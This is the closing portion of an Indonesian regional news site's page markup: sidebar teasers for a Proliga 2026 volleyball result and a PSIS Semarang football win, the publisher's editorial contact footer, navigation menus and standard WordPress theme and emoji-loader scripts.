<article class="entry-tpl-otxtlist post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-25T18:32:57+07:00">25 Januari 2026, 6:32 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140875 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-pertandingan-psis tag-laskar-joko-tingkir tag-otavio-dutra tag-pegadaian-championship tag-psis-vs-persela">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda" rel="bookmark">10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:19:54+07:00">24 Januari 2026, 10:19 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
